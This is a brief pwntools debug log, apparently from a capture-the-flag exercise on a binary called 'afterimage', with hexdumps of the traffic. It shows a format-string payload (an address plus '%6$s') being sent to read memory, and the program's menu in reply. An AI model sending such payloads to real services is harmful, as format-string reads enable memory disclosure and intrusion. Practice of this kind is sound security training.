 zn@zn-VMware-Virtual-Platform: ~/桌面/tiaozhan
b'1\n'
[DEBUG] Received 0x12 bytes:
b'[preview] format:\n'
[DEBUG] Sent 0xd bytes:
00000000  a0 3f 00 00  00 00 00 00  25 36 24 73  0a  │·?··│····│%6$
s│·│
0000000d
[*] Paused (press any to continue)
[*] Switching to interactive mode
[DEBUG] Received 0x34 bytes:
00000000  a0 3f 0a 3d  3d 3d 20 61  66 74 65 72  69 6d 61 67  │·?·=│== a│fte
r│imag│
00000010  65 20 3d 3d  3d 0a 31 29  20 70 72 65  76 69 65 77  │e ==│=·1)│ pr
e│view│
00000020  0a 32 29 20  77 72 69 74  65 0a 33 29  20 71 75 69  │·2) │writ│e·3
)│ qui│
00000030  74 0a 3e 20  │t·> │
00000034
\xa0?
=== afterimage ===
1) preview
2) write
3) quit
> $